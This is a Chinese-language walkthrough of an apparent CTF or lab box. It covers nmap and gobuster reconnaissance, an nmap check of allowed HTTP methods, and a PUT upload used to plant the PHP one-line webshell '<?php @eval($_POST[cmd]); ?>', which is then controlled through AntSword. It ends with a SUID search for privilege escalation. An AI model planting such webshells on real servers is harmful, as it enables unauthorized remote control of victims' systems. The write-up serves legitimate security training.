-



第一步先用nmap对该网段进行粗略扫描,找出目标主机的IP地址

-sS:半开放扫描,扫描时不完成tcp的连接,这样可以使扫描更加隐蔽且更快

-T4:paranoid (0), sneaky (1), polite (2), normal (3),侵略性(4)和疯狂(5)。前两个是为了逃避IDS(入侵检测系统)。礼貌模式减慢扫描速度以使用更少的带宽目标机器资源。正常模式是默认的,所以-T3什么也不做。侵略性模式将扫描速度提高到假设您在一个相当快速和可靠的网络上。最后,疯狂模式假定你处于开启状态一个非常快的网络或者愿意牺牲一些准确性来换取速度。

-



找到目标主机后,发现该网站只有没有什么别的有用的东西,接着我们再用nmap对该IP地址进行一次全端口扫描,看目标主机开放了哪些端口,发现它只开放了80和22端口

-



发现还是没有什么可以利用的漏洞,接着上我们的敏感页面扫描工具gobuster,我们用kali里面的字典来进行扫描

gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt,zip,html -u http://192.168.30.208 -t 30注:dir:使用文件/目录枚举模式,-w:指定字典,-x:扫描文件时的后缀名,-u:url地址,

-t:线程数

-

接着我们用网站指纹工具看一下这个网站的构成,看了一下没找到关于这个模版的漏洞

-



扫描出来的一些隐藏页面,打开看了一下,看起来好像只有/test目录这个有漏洞的样子

-







看到这个页面把目录下的文件都显示的出来,那么我们看看能不能上传文件,在页面上是没有上传文件的地方,那么我们看一下这个URL支持的请求有哪几种方法,我们可以看到它容许put请求,那试一下put文件上传漏洞可不可行

nmap --script http-methods --script-args http-methods.url-path='/test' 192.168.231.132

-





用burp进行抓包,然后修改它的数据,先尝试一下,让它输出一个phpinfo的页面出来,发现成功了,那么接下来我们就可以上蚁剑了,将蚁剑的木马写入到目标服务器中

<?php @eval($_POST[cmd]); ?>

-



我们打开蚁剑连接我们刚刚写进去的木马文件,可以发现我们已经连接成功了

-

成功之后用蚁剑打开目标主机的终端,然后开始我们的致命五连击:我是谁,我在哪,你是谁,sudo权限,suid权限,发现好像没有什么可以利用的东西

suid权限:find / -perm -4000 -type f 2>/dev/null

-

